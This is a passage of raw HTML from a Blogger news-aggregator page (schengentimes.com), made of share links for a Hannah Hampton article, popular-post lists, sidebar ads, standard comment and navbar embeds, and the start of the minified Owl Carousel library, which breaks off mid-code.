<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html&title=Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html&title=Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html&title=Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html&title=Hampton &#39;wasn&#39;t supposed to play sport&#39; after eye operations' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html&media=https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg&description= England and Aston Villa goalkeeper Hannah Hampton &quot;wasn&#39;t supposed to play sport&quot; after she was born with a squint and had mu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2021/11/tripura-fear-and-hope-after-anti-muslim.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2021/11/i-didnt-realise-how-bad-injury-was.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/cpsprodpb/15336/production/_121783868_p0b64fkd.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2021/11/hampton-wasnt-supposed-to-play-sport.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4fiUZtI55L30HiwVIc2rQDopCvByXTQu0fhPAgfqyJKMG-ToPW_CSBuSurgswq03Ja5jt2BzV4h_2L0NMLpKeJIWQLW_hFhOphlfxGKkyxkCTSi5SNfO56vheQwpNMSRld6dcl1jZjxwV-M7954ILMcrKr0CNbPOhnfyZ1qDlxxnF=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3vyEg2Q9mDttge_ejhSKNiIu9jVobIbW6ATZYi3CadDSlDyJotbQp0WgYNlbGavu06PHhsS8lOO52Y_0nIbNVmmWspwgNOibVhbuaI6OPRvsyyp7shijsO9_KG1BTCydk5qJFMnK1WwomW5KrK_D3Er3elu-3GM0xaH0tHwvO5_OwYs3FoJbZ-w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL_OA3yfVZDpT8t53CpifeNfoLjI9jQ40BXZw_TZUNVcx4PiPuoUvHaYFR8StI19kM3u5mPlefdbZ5-RMU6DtNOkQeOlLcwzeuUhAbBz3m5gbdnf008u2fWCfznfU9GgsZcT1emPhpjlLaohud9xojnBA7lQtUbhW5SViYGNssciMuJFOZPxa6Hw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3wgD28J8lkVIEg188sffpg9kqas9hkr5wskmELSWi8T4kjHH1w3R5-HGjkus0SBTJn2z9KdrNxjsvBjghYdY8JLl84_NinMxgQZSn0NuXqcIg0OyhY9TBgo9mXBGDX9k06REE1T4a4jNgW9T_aQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYgnw984hpqrCSGy6PBzkHA0S5y3cng6j68ZPSZ_dV4W_7dJzDnpoMPPFkX7HKrPL6PRmD3ZISb6gLyknqXutiOVvl30QnkxEmJyt00xZNnh7jOWJ2UUK_3xxGwlXO8BkGqLBn2W-7NnOyudrVVPBxzkZ-qe-w0Pc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE0PyXYBfR8sWpFSjV_h0csim-CIGj5w4bhwImNJvYwupRHs9wnb3Smnf1T8vL_YBHlrcFViVPjH2VyQOQi7WzyoA6thEPdhuWpp9QjoL5TGlw2_p8ukztcyiZRnumF7EvpLbNIDtA0bw0Ne63gLoKZHGoDCsnNP1LnnJkLHIdyuu8f3UDJCvlew=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjWpvLYcXycuj1vzBe63_fdLS8f8xNas-GhMh8E5k-CWfemqdkJLfJzj8XV134EkStOQJVDlpZVYcL179PGmBqMttYDRzSCVl63CQ1yDOOq-Livmer5WoUTJqiM1atieSby3CxINEmGH9eeJWel2RvNvGCh2z0Tal-IHgzKFqWmED6VRjzVTyHEhVibZ94eyU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d6134512764102504681\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 